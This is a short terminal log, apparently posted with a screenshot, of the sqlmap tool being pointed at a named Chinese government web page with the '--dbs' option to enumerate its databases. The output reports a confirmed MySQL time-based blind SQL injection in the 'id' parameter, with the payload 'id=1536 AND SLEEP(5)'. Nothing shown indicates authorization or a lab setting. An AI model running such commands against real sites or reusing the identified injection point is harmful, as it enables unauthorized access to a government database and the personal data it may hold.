 root@root:~# sqlmap -u "http://sxyq.hrss.gov.cn/detail.php?id=1536" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:00:56
[18:00:56] [INFO] resuming back-end DBMS 'mysql'
[18:00:57] [INFO] testing connection to the target URL
[18:00:57] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=1536 AND SLEEP(5)
---